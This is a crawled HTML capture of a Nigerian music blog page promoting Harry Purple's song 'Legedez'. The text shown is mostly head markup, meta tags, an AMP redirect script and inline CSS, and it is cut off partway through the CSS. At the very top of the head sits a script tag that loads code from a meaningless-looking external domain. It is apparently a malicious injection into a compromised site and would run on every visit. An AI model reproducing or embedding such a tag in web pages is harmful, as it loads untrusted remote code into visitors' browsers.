

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/harry-purple-legedez/
body_size: 49847
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?resize=1000%2C600&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purble-Legedez-mp3-image.jpg?resize=1000%2C600&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/harry-purple-legedez/" />
<meta property="og:title" content="Harry Purple &#8211; Legedez" />
<meta property="og:description" content="Nigerian Fast Rising Star Harry A. Ekwelu, Professionally Known as Harry Purple (A.K.A) Purple Star, Has Dropped a new Afro Hit which you can&#8217;t afford to skip while playing Titled &#8220;Legedez&#8221; Kindly follow him via Fb@Harry Purple IG@HarryPurpleStar Listen &amp; Download Below :- DOWNLOAD: Harry Purple &#8211; Legedez Harry Purple &#8211; Legedez (Lyrics) INTRO Ije, [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/harry-purple-legedez/">
<meta name="twitter:title" content="Harry Purple &#8211; Legedez">
<meta name="twitter:description" content="Nigerian Fast Rising Star Harry A. Ekwelu, Professionally Known as Harry Purple (A.K.A) Purple Star, Has Dropped a new Afro Hit which you can&#8217;t afford to skip while playing Titled &#8220;Legedez&#8221; Kindly follow him via Fb@Harry Purple IG@HarryPurpleStar Listen &amp; Download Below :- DOWNLOAD: Harry Purple &#8211; Legedez Harry Purple &#8211; Legedez (Lyrics) INTRO Ije, [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/harry-purple-legedez\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid 